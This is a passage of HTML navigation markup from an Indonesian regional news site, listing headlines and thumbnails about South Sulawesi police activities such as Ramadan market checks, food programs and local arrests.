                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/jelang-ramadhan-wakapolres-sidrap-bersama-pj-bupati-cek-harga-dan-ketersediaan-sembako-di-pasar/">Jelang Ramadhan, Wakapolres Sidrap bersama Pj. Bupati Cek Harga dan Ketersediaan Sembako di Pasar</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-sidrap-bersama-ketua-bhayangkari-hadiri-gerakan-pangan-murah-jelang-hari-besar-keagamaan-nasional/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Sidrap bersama Ketua Bhayangkari Hadiri Gerakan Pangan Murah Jelang Hari Besar Keagamaan Nasional" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/03/IMG-20240306-WA0196-e1709707430858-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-sidrap-bersama-ketua-bhayangkari-hadiri-gerakan-pangan-murah-jelang-hari-besar-keagamaan-nasional/">Kapolres Sidrap bersama Ketua Bhayangkari Hadiri Gerakan Pangan Murah Jelang Hari Besar Keagamaan Nasional</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-wajo-hadiri-gerakan-pangan-murah-jelang-hari-besar-keagamaan-nasional/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Wajo Hadiri Gerakan Pangan Murah Jelang Hari Besar Keagamaan Nasional" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/03/IMG-20240306-WA0108-e1709702031835-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-wajo-hadiri-gerakan-pangan-murah-jelang-hari-besar-keagamaan-nasional/">Kapolres Wajo Hadiri Gerakan Pangan Murah Jelang Hari Besar Keagamaan Nasional</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolsek-sabbangparu-cek-harga-dan-ketersediaan-bahan-pokok-jelang-ramadhan-di-pasar-salojampu/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolsek Sabbangparu Cek Harga dan Ketersediaan Bahan Pokok Jelang Ramadhan di Pasar Salojampu" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2024/03/IMG-20240305-WA0242-e1709613969920-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolsek-sabbangparu-cek-harga-dan-ketersediaan-bahan-pokok-jelang-ramadhan-di-pasar-salojampu/">Kapolsek Sabbangparu Cek Harga dan Ketersediaan Bahan Pokok Jelang Ramadhan di Pasar Salojampu</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3437 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/entertainment/">Entertainment</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-bulukumba-bersama-kasat-jadi-narasumber-dialog-awal-tahun-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Bulukumba Bersama Kasat Jadi Narasumber Dialog Awal Tahun 2026" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2026/01/223f52a5-d4d2-470e-9aab-c4cc89d56f32-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-bulukumba-bersama-kasat-jadi-narasumber-dialog-awal-tahun-2026/">Kapolres Bulukumba Bersama Kasat Jadi Narasumber Dialog Awal Tahun 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/pimpin-upacara-hari-bela-negara-ke-77-kapolrestabes-makassar-untuk-tingkatkan-dedikasi-loyalitas-dan-pengabdian/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pimpin Upacara Hari Bela Negara ke-77, Kapolrestabes Makassar: Untuk Tingkatkan Dedikasi, Loyalitas dan Pengabdian" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/12/IMG_8174-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/pimpin-upacara-hari-bela-negara-ke-77-kapolrestabes-makassar-untuk-tingkatkan-dedikasi-loyalitas-dan-pengabdian/">Pimpin Upacara Hari Bela Negara ke-77, Kapolrestabes Makassar: Untuk Tingkatkan Dedikasi, Loyalitas dan Pengabdian</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/pastikan-makan-bergizi-gratis-sesuai-standar-kapolres-maros-tinjau-sppg/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Pastikan Makan Bergizi Gratis Sesuai Standar, Kapolres Maros Tinjau SPPG" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/12/1a8c46d4-07c5-4370-8eaa-9c869c6c92e8-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/pastikan-makan-bergizi-gratis-sesuai-standar-kapolres-maros-tinjau-sppg/">Pastikan Makan Bergizi Gratis Sesuai Standar, Kapolres Maros Tinjau SPPG</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-polres-luwu-terima-kenaikan-pangkat-pengabdian/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Polres Luwu Terima Kenaikan Pangkat Pengabdian" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/12/91ef22a2-004e-4d5c-b54e-874f89a5d852-e1764577924903-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-polres-luwu-terima-kenaikan-pangkat-pengabdian/">Personel Polres Luwu Terima Kenaikan Pangkat Pengabdian</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/satlantas-polres-barru-sosialisasi-tertib-berlalu-lintas-ke-komunitas-ojek-online/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Satlantas Polres Barru Sosialisasi Tertib Berlalu Lintas ke Komunitas Ojek Online" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/11/a98eae2b-742d-4730-abc5-4fc7212231f9-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/satlantas-polres-barru-sosialisasi-tertib-berlalu-lintas-ke-komunitas-ojek-online/">Satlantas Polres Barru Sosialisasi Tertib Berlalu Lintas ke Komunitas Ojek Online</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-jeneponto-apresiasi-kinerja-bhabinkamtibmas-jombe-yang-peka-terhadap-warga-binaan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Jeneponto Apresiasi Kinerja Bhabinkamtibmas Jombe Yang Peka Terhadap Warga Binaan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/10/dd967d08-1de5-4603-ae72-5104d33f573f-scaled-e1761808401862-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kapolres-jeneponto-apresiasi-kinerja-bhabinkamtibmas-jombe-yang-peka-terhadap-warga-binaan/">Kapolres Jeneponto Apresiasi Kinerja Bhabinkamtibmas Jombe Yang Peka Terhadap Warga Binaan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/ayo-daftar-polres-luwu-akan-gelar-one-day-trail-adventure-bhayangkara-trabhara-jelajah-alam/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ayo Daftar! Polres Luwu Akan Gelar One Day Trail Adventure Bhayangkara – Trabhara Jelajah Alam" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/10/66304b8e-8bba-4d93-9091-5ef5de395a22-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/ayo-daftar-polres-luwu-akan-gelar-one-day-trail-adventure-bhayangkara-trabhara-jelajah-alam/">Ayo Daftar! Polres Luwu Akan Gelar One Day Trail Adventure Bhayangkara – Trabhara Jelajah Alam</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/satres-narkoba-polres-maros-ungkap-kasus-penyalahgunaan-narkotika-21-saset-sabu-diamankan/"><div class="thumbnail-container size-500 "><img width="337" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Satres Narkoba Polres Maros Ungkap Kasus Penyalahgunaan Narkotika, 21 Saset Sabu Diamankan" decoding="async" data-src="https://beritaindependen.com/wp-content/uploads/2025/10/98979c22-2b02-4e95-9f60-330b3f7de650-e1760935573924-337x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/satres-narkoba-polres-maros-ungkap-kasus-penyalahgunaan-narkotika-21-saset-sabu-diamankan/">Satres Narkoba Polres Maros Ungkap Kasus Penyalahgunaan Narkotika, 21 Saset Sabu Diamankan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kasat-lantas-polres-parepare-pimpin-sosialisasi-keselamatan-transportasi-dalam-rangka-hari-lalu-lintas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kasat Lantas Polres Parepare Pimpin Sosialisasi Keselamatan Transportasi Dalam Rangka Hari Lalu Lintas" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/09/4b85c87e-397d-44b0-826e-06b0bf870ba0-1-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/kasat-lantas-polres-parepare-pimpin-sosialisasi-keselamatan-transportasi-dalam-rangka-hari-lalu-lintas/">Kasat Lantas Polres Parepare Pimpin Sosialisasi Keselamatan Transportasi Dalam Rangka Hari Lalu Lintas</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3436 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/healthy-dan-lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="4" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/hanya-2-jam-polres-luwu-amankan-pelaku-penganiayaan-sadis/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hanya 2 Jam Polres Luwu Amankan Pelaku Penganiayaan Sadis" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241231-WA0102-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/hanya-2-jam-polres-luwu-amankan-pelaku-penganiayaan-sadis/">Hanya 2 Jam Polres Luwu Amankan Pelaku Penganiayaan Sadis</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/sambut-hari-juang-tni-ad-ke-79-polres-tator-bersama-kodim-dan-pemda-tanam-250-pohon/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sambut Hari Juang TNI AD Ke 79, Polres Tator  bersama Kodim Dan Pemda Tanam 250 Pohon" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241213-WA0120-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/sambut-hari-juang-tni-ad-ke-79-polres-tator-bersama-kodim-dan-pemda-tanam-250-pohon/">Sambut Hari Juang TNI AD Ke 79, Polres Tator  bersama Kodim Dan Pemda Tanam 250 Pohon</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dukung-program-presiden-wakapolres-maros-manfaatkan-lahan-untuk-tanam-sayur/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dukung Program Presiden, Wakapolres Maros Manfaatkan Lahan Untuk Tanam Sayur" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/12/IMG-20241213-WA0044-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dukung-program-presiden-wakapolres-maros-manfaatkan-lahan-untuk-tanam-sayur/">Dukung Program Presiden, Wakapolres Maros Manfaatkan Lahan Untuk Tanam Sayur</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/personel-polres-luwu-lakukan-olahraga-bersama-dan-pemeriksaan-kesehatan-persiapan-pam-tps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Personel Polres Luwu Lakukan Olahraga bersama dan Pemeriksaan Kesehatan Persiapan Pam TPS" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241122-WA0049-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/personel-polres-luwu-lakukan-olahraga-bersama-dan-pemeriksaan-kesehatan-persiapan-pam-tps/">Personel Polres Luwu Lakukan Olahraga bersama dan Pemeriksaan Kesehatan Persiapan Pam TPS</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/dukung-program-presiden-kapolres-bone-bersama-ketua-bhayangkari-turun-garap-sawah-dan-tanam-padi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dukung Program Presiden, Kapolres Bone bersama Ketua Bhayangkari Turun Garap Sawah dan Tanam Padi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241118-WA0154-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/dukung-program-presiden-kapolres-bone-bersama-ketua-bhayangkari-turun-garap-sawah-dan-tanam-padi/">Dukung Program Presiden, Kapolres Bone bersama Ketua Bhayangkari Turun Garap Sawah dan Tanam Padi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/tindak-lanjut-program-asta-cita-presiden-kapolres-tana-toraja-beri-arahan-ke-bhabinkamtibmas/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tindak Lanjut Program Asta Cita Presiden, Kapolres Tana Toraja Beri Arahan ke Bhabinkamtibmas" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/11/IMG-20241105-WA0066-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/tindak-lanjut-program-asta-cita-presiden-kapolres-tana-toraja-beri-arahan-ke-bhabinkamtibmas/">Tindak Lanjut Program Asta Cita Presiden, Kapolres Tana Toraja Beri Arahan ke Bhabinkamtibmas</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/11-pelaku-penganiayaan-menggunakan-sajam-di-pallengoreng-bone-berhasil-diamankan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="11 Pelaku Penganiayaan Menggunakan Sajam di Pallengoreng Bone Berhasil Diamankan" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240921-WA0104-scaled-e1726892233189-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/11-pelaku-penganiayaan-menggunakan-sajam-di-pallengoreng-bone-berhasil-diamankan/">11 Pelaku Penganiayaan Menggunakan Sajam di Pallengoreng Bone Berhasil Diamankan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/hadiri-rapat-pleno-terbuka-akbp-erwin-syah-polres-bone-jamin-keamanan-masyarakat-pada-pilkada/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hadiri Rapat Pleno Terbuka, AKBP Erwin Syah: Polres Bone Jamin Keamanan Masyarakat Pada Pilkada" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240920-WA0101-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/hadiri-rapat-pleno-terbuka-akbp-erwin-syah-polres-bone-jamin-keamanan-masyarakat-pada-pilkada/">Hadiri Rapat Pleno Terbuka, AKBP Erwin Syah: Polres Bone Jamin Keamanan Masyarakat Pada Pilkada</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/program-makan-sehat-bergizi-kapolda-sulsel-berlanjut-di-sd-inpres-kampus-ikip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Program Makan Sehat Bergizi Kapolda Sulsel Berlanjut di SD Inpres Kampus IKIP" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2024/09/IMG-20240913-WA0320-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/program-makan-sehat-bergizi-kapolda-sulsel-berlanjut-di-sd-inpres-kampus-ikip/">Program Makan Sehat Bergizi Kapolda Sulsel Berlanjut di SD Inpres Kampus IKIP</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://beritaindependen.com/category/hukum-dan-kriminal/">Hukum &#038; Kriminal</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="9" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/rapat-pencocokan-piutang-berlangsung-ricuh-kreditur-mengharapkan-keadilan-yang-universal/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‎Rapat Pencocokan Piutang Berlangsung Ricuh, Kreditur Mengharapkan Keadilan yang Universal" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/08/17a32159-4c81-461b-9f3d-f5e26f5ad3f7-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/rapat-pencocokan-piutang-berlangsung-ricuh-kreditur-mengharapkan-keadilan-yang-universal/">‎Rapat Pencocokan Piutang Berlangsung Ricuh, Kreditur Mengharapkan Keadilan yang Universal</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/sat-samapta-polres-tana-toraja-gencarkan-kryd-patroli-r-4-sasar-titik-keramaian/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sat Samapta Polres Tana Toraja Gencarkan KRYD, Patroli R.4 Sasar Titik Keramaian" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/06/IMG-20250616-WA0058-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/sat-samapta-polres-tana-toraja-gencarkan-kryd-patroli-r-4-sasar-titik-keramaian/">Sat Samapta Polres Tana Toraja Gencarkan KRYD, Patroli R.4 Sasar Titik Keramaian</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/ops-antik-2025-satresnarkoba-polres-sinjai-amankan-terduga-pelaku-penyalahgunaan-narkotika/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ops Antik 2025, Satresnarkoba Polres Sinjai Amankan Terduga Pelaku Penyalahgunaan Narkotika." decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/06/IMG-20250612-WA0013-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/ops-antik-2025-satresnarkoba-polres-sinjai-amankan-terduga-pelaku-penyalahgunaan-narkotika/">Ops Antik 2025, Satresnarkoba Polres Sinjai Amankan Terduga Pelaku Penyalahgunaan Narkotika.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/audiensi-dengan-bupati-sidrap-ipmi-sidrap-pusat-makassar-bahas-ini/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Audiensi Dengan Bupati Sidrap, IPMI Sidrap Pusat Makassar Bahas Ini !" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/06/IMG-20250612-WA0009-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/audiensi-dengan-bupati-sidrap-ipmi-sidrap-pusat-makassar-bahas-ini/">Audiensi Dengan Bupati Sidrap, IPMI Sidrap Pusat Makassar Bahas Ini !</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/inspektur-upacara-di-smp-1-panca-rijang-ipda-azriel-jangan-pernah-lelah-membina-generasi-muda/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Inspektur Upacara di SMP 1 Panca Rijang, IPDA Azriel : Jangan Pernah Lelah Membina Generasi Muda" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/03/IMG-20250310-WA0054-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://beritaindependen.com/inspektur-upacara-di-smp-1-panca-rijang-ipda-azriel-jangan-pernah-lelah-membina-generasi-muda/">Inspektur Upacara di SMP 1 Panca Rijang, IPDA Azriel : Jangan Pernah Lelah Membina Generasi Muda</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://beritaindependen.com/kapolres-mamasa-bagikan-takjil-kepada-pengendara-dan-masyarakat-sekitar/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://beritaindependen.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kapolres Mamasa Bagikan Takjil kepada Pengendara dan Masyarakat Sekitar" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://beritaindependen.com/wp-content/uploads/2025/03/IMG-20250308-WA0040-360x180.jpg" /></div></a>
                    </div>
